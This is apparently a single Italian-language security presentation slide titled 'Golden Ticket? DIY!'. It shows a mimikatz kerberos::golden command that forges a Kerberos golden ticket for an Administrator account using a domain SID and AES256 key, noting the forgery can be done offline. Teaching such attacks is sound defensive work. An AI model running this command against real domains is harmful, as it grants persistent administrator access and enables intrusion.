 Golden Ticket? DIY!
➔ E poi ... comodamente offline!
mimikatz# kerberos::golden /admin:Administrator
/domain:supercompany.LOCAL
/sid:S-1-5-21-3534665177-2148510708-2241433719
/aes256:9bf24ba27d9ddf67e077cbab435e06e8006109bc572793868ea3864b465fd155
/ticket:admin.krb
 